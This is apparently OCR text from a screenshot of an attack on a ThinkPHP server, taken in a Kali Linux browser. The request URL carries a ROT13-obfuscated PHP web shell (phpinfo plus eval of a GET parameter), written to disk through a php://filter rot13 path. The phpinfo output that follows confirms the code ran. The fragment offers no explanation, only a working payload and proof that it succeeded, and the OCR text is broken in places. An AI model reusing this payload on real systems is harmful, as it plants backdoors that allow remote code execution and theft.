 192.168.11.241/thinkphp/public/demo/<%3Fcuc cucvasb();riny($_TRG[q1ab])%3F>3b58a9545013e88c7186db11bb158c44.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
f:119:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./qrzb/
PHP Logo
PHP Version 5.4.16
System Linux 192-168-11-241 3.10.0-1160.49.1.el7.x86_64 #1 SMP Tue Nov 30
15:51:32 UTC 2021 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir for /etc/php.d
additional .ini
files
Additional .ini /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d
files parsed /fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d
/mbstring.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini,
/etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d
/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/posix.ini, /etc/php.d/sqlite3.ini,
/etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini, /etc/php.d/sysvshm.ini,
/etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlrpc.ini, /etc/php.d
/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,NTS
Build